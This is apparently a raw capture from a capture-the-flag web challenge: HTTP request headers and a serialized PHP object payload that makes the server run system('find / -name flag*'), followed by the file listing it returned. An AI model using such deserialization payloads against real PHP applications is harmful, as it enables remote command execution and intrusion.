 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Origin: http://8d058cd7-4fb1-4e0b-8e63-7f61a2ac9457.node5.buuoj.cn:81
Connection: close
Referer: http://8d058cd7-4fb1-4e0b-8e63-7f61a2ac9457.node5.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags